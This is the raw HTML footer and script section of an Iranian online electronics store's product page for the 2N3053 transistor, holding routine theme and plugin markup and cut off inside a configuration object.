!important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-7"><p>۷ روز هفته، ۲۴ ساعته پاسخگوی شما هستیم.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-4{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-4{width:50% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-4{width:100% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"></div><style type="text/css">.fusion-body .fusion-builder-nested-column-5{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-5" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone fas" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><span style="color: #333333;">شماره تماس</span></p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-6{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-6{width:50% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-6{width:100% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-6" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پیگیری سفارش</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-7{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-7{width:50% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-7{width:100% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-7" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پرسش و پاسخ</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-8{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-8{width:50% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-8{width:100% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-13{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-top : 10 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 10 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#d7dee0;border-width: 0 0 1px 0;border-color:#babec1;border-style:solid;padding: 35px 4% 20px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.اینماد" href="#"><a href="https://trustseal.enamad.ir/?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" target="_blank" rel="noopener"><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" /><noscript><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" alt="" /></noscript></a></a></div><style type="text/css">.fusion-body .fusion-builder-nested-column-9{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-9{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-9{width:100% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_4_5 4_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-8"><h3 style="font-size: 17px;">فروشگاه اینترنتی جوان الکترونیک</h3>
<p style="text-align: justify;">فروشگاه اینترنتی <strong>جوان الکترونیک</strong> بهترین بستر برای خرید اینترنتی کالاهای مورد نیاز شما در ایران است . &#8220;اصل بودن کالا ، &#8220;گارانتی بازگشت&#8221; ، &#8221; ارسال سریع&#8221; و &#8220;مشاوره تخصصی&#8221; از ویژگی های مهم و اساسی در <strong>جوان الکترونیک</strong> از نخستین روز تأسیس بوده و تمام سعی خود را کرده تا به آن پایبند باشد . <strong>جوان الکترونیک</strong> سعی بر آن دارد که روزانه بر تعداد محصولات و تنوع آن بیفزاید تا بتواند نیاز همه ی افراد با هر نوع سلیقه را در خرید محصولات اینترنتی مرتفع کند.</p>
<p style="text-align: justify;">تمامی کالاها و خدمات حسب مورد دارای مجوز های لازم از مراجع مربوطه می باشند و فعالیتهای این سایت تابع قوانین و مقررات جمهوری اسلامی ایران می باشد.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-10{width:80% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.4%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.4%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-10{width:66.666666666667% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 2.88%;margin-left : 2.88%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-10{width:100% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-14{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-top : 35 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 20 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}</style></div>
</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		فروشگاه اینترنتی آوادا پروشاپ پلاس یک فروشگاه اینترنتی کامل است که توسط قالب قدرتمند آوادا طراحی شده است.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<div style="top: 1px; left: 1px;" class="festi-cart-products">
    <div style="" class="festi-cart-products-content">
    <div class="festi-cart-error-message"> </div>

        <div id="festi-cart-products-list-body">
        
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>

            </div>

    </div>
</div><div id="festi-cart-pop-up-bg"></div>
<div style="display:none; " class="festi-cart-pop-up-content" id="festi-cart-pop-up-content">
   
    <div class="festi-cart-pop-up-body">
    	 <span class="festi-cart-closed b-close"><span class="festi-cart-closed-button">&times;</span></span>
        <div class="festi-cart-pop-up-header">
            <span class="festi-cart-added-to-cart-msg">آیتم‌های داخل سبد خرید</span>
        </div>
        <div class="festi-cart-pop-up-products-content">
    <div class="festi-cart-error-message"></div>
    <div id="festi-cart-pop-up-products-list-body">
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>
    </div>
            <div class="festi-cart-total subtotal">
            مبلغ کل خرید            : <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>        </div>
        <div id="popup-nav-wrapper">
        <p class="festi-cart-buttons">
                            <a class="festi-cart-view-cart"
                   href="https://javan-electronic.ir/cart/">مشاهده سبد‌ خرید</a>
                <a class="festi-cart-checkout"
                   href="https://javan-electronic.ir/checkout/">تسـویه حسـاب</a>
                        </p>
            </div>
    </div>        <div class="festi-cart-pop-up-footer">
        </div>
    </div>
</div><div id="woocommerce-compare-table-container" class="woocommerce-compare-table-container compare-table-grid" style="display: none;"><label><input type="checkbox" class="woocommerce-compare-table-hide-similarities" name="hide_similarities" value="1">مخفی کردن عناوین مشابه</label><label><input type="checkbox" class="woocommerce-compare-table-highlight-differences" name="highlight_differences" value="1">هایلایت کردن عناوین متفاوت</label> <a href="#" id="woocommerce-compare-table-close" class="woocommerce-compare-table-close"><i class="fa fa-times"></i></a><div id="woocommerce-compare-table" class="woocommerce-compare-table"></div></div><div id="woocommerce-compare-bar" class="woocommerce-compare-bar woocommerce-compare-bar-layout-"><div id="woocommerce-compare-bar-open-close-container" class="woocommerce-compare-bar-open-close-container"><a href="#" id="woocommerce-compare-bar-open-close" class="woocommerce-compare-bar-open-close">مقایسه محصولات <i class="fa fa-angle-double-up"></i></a></div><div id="woocommerce-compare-bar-items" class="woocommerce-compare-bar-items" style="display: none;"><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div id="woocommerce-compare-bar-actions" class="woocommerce-compare-bar-actions"><a href="#" id="woocommerce-compare-bar-action-clear" class="woocommerce-compare-bar-action-clear clear-all-compared-products">حذف همه <i class="fa fa-times"></i></a><a href="https://javan-electronic.ir/compare-products/" id="woocommerce-compare-bar-action-compare" class="woocommerce-compare-table-action-compare">مقایسه <i class="fa fa-chevron-right"></i></a></div></div></div><div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/javan-electronic.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062a\u0631\u0627\u0646\u0632\u06cc\u0633\u062a\u0648\u0631","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/transistor\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bipolar Transistors - BJT","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/transistor\/bipolar-transistors-bjt\/"}},{"@type":"ListItem","position":5,"item":{"name":"2N3053","@id":"https:\/\/javan-electronic.ir\/product\/2n3053\/"}}]}</script><script>
    var fesiWooCartAdditional = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":false,"isEnabledPopUp":true,"isActiveTableGridPlugin":false,"quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl-739cca4b1876d302ce42cba70aff1341.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//javan-electronic.ir/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1763147942' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://javan-electronic.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands-9e6fa6bc4666a714f489943209cf5291.js" id="mgwb-script-frontend-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/vendor/jquery-ui.spinner.min.js?ver=2.5" id="festi-jquery-ui-spinner-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/popup-453a1b1f352952df978d8b74855f9c24.js" id="festi-cart-popup-js" defer></script>
<script type="text/javascript" id="festi-cart-general-js-extra">
/* <![CDATA[ */
var fesiWooCart = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":"","isEnabledPopUp":"1","isActiveTableGridPlugin":"","quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/general-a15c574315aa7108cd630061637498bf.js" id="festi-cart-general-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/js/woocommerce-attribute-images-public-38051975f8c7658f6e925d481bb238d4.js" id="woocommerce-attribute-images-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick.min.js?ver=1.4.3" id="slick-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/jquery-match-height/jquery.matchHeight-9d6cfe1ad5f59f0a723b6c3a0dae0ff2.js" id="matchHeight-js" defer></script>
<script type="text/javascript" id="woocommerce-better-compare-public-js-extra">
/* <![CDATA[ */
var woocommerce_better_compare_options = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","trans":{"im":"","ti":"\u0639\u0646\u0648\u0627\u0646","re":"\u0646\u0642\u062f \u0648 \u0628\u0631\u0631\u0633\u06cc \u0647\u0627","va":"\u0645\u062a\u063a\u06cc\u0631\u0647\u0627","pr":"\u0645\u0628\u0644\u063a","sk":"\u0634\u0646\u0627\u0633\u0647 SKU \u0645\u062d\u0635\u0648\u0644","ex":"\u062e\u0644\u0627\u0635\u0647 \u0646\u0648\u0634\u062a\u0647","de":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a","di":"\u0627\u0628\u0639\u0627\u062f","we":"\u0639\u0631\u0636","st":"\u0645\u0648\u062c\u0648\u062f","ca":"","rm":"","tx1":"","tx2":"","tx3":"","tx4":"","mt1":"","mt2":"","mt3":"","mt4":"","add":"<span class=\"add-to-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","max":"\u062a\u0639\u062f\u0627\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0627\u06cc \u0645\u0642\u0627\u06cc\u0633\u0647 \u0628\u0647 \u062d\u062f\u0627\u06af\u062b\u0631 \u0631\u0633\u06cc\u062f\u0647 \u0627\u0633\u062a","remove":"<span class=\"remove-from-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","difference":"\u0646\u0645\u0627\u06cc\u0634 \u0639\u0646\u0627\u0648\u06cc\u0646 \u0645\u062a\u0641\u0627\u0648\u062a","attr-3g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 3G","attr-4g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 4G","attr-acceleration":"Acceleration","attr-accuracy":"Accuracy","attr-adc-resolution":"ADC Resolution","attr-adjustment":"Adjustment","attr-application":"Application","attr-backlight-type":"Backlight Type","attr-body-structure":"\u0633\u0627\u062e\u062a\u0627\u0631 \u0628\u062f\u0646\u0647","attr-brand":"Brand","attr-breakdown-voltage":"Breakdown Voltage","attr-capacitance":"Capacitance","attr-ce-saturation-voltage":"CE Saturation Voltage","attr-circuit-type":"Circuit Type","attr-class":"Class","attr-collector-emitter-voltage":"Collector Emitter Voltage","attr-colors":"\u0631\u0646\u06af\u200c\u0628\u0646\u062f\u06cc","attr-configuration":"Configuration","attr-core":"Core","attr-current-id":"Current (Id)","attr-data-ram-size":"Data RAM Size","attr-data-rate":"Data Rate","attr-dc-collector-current":"DC Collector 